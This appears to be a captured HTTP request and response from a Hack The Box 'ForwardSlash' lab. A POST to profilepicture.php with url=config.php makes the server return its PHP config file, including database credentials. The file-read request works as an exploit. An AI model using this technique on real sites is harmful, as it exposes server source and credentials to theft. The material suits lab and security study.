 Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://backup.forwardslash.htb
10 Connection: close
11 Referer: http://backup.forwardslash.htb/profilepicture.php
12 Cookie: PHPSESSID=fcdqk8d8qv2es8bsq3mk18qcub
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15
16 url=config.php
Response
Raw Headers Hex HTML Render
23 <h1>Change your Profile Picture!</h1>
24 <font style="color:red">This has all been disabled while we try
to get back on our feet after the hack.<br><b>-Pain</b></font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px"><br
>
29 <input style="width:200px" type="submit" value="Submit"
disabled>
30 </form>
31 </body>
32 </html>
33 <?php
34 //credentials for the temp db while we recover, had to backup old
config, didn't want it getting compromised -pain
35 define('DB_SERVER', 'localhost');
36 define('DB_USERNAME', 'www-data');
37 define('DB_PASSWORD',
'5iIwJX0C2nZiIhkLYE7n314VcKNx8uMkxfLvCTz2USGY180ocz3FQuVtdCy3dAgIMK3Y8
XFZv9fBi6OwG6OYxoAVnhaQkm7r2ec');
38 define('DB_NAME', 'site');
39
40 /* Attempt to connect to MySQL database */
41 $link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
42
43 // Check connection
44 if($link === false){
45 die("ERROR: Could not connect. " . mysqli_connect_error());
46 }
47 ?>
48